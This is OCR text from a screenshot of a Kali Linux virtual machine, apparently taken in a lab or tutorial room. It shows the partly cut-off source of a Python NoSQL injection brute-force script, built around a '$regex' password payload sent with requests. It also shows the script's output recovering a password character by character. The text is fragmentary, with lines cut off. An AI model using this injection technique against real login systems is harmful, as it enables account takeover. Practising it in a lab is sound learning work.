 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:32
Trash
File System
Home
Terminal E…
root@kali: ~
File Actions Edit View Help
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/client.py", line 1428, in getresponse
response.begin()
File "/usr/lib/python3.12/http/client.py", line 331, in begin
version, status, reason = self._read_status()
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/client.py", line 292, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socket.py", line 720, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿kali)-[~]
└─# python3 /home/meruyert/bruteforce.py
Starting NoSQL Injection brute force...
Found character: c → Current password: c
Found character: o → Current password: co
Found character: o → Current password: coo
Found character: l → Current password: cool
Found character: p → Current password: coolp
Found character: a → Current password: coolpa
Found character: s → Current password: coolpas
Found character: s → Current password: coolpass
- Sublime Text (UNREGISTERED)
Project Preferences Help
utorial Room
-www-form-urlencoded",
1",
1; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
on/xhtml+xml,application/xml;q=0.9,image/avif,i
ate",
=0.9",
31cics0sdaehdli37"
string.digits + string.punctuation
the known password length
24 def brute_force_password():
25 password = ""
26 for position in range(1, password_length + 1):
27 for char in charset:
28 attempt = password + char + "." * (password_length - len(password) -
29 payload = f"user=john&pass[$regex]=^{attempt}$&remember=on"
30 response = requests.post(url, headers=headers, data=payload, allow_re
2 characters selected Spaces: 4 Python
Right Ctrl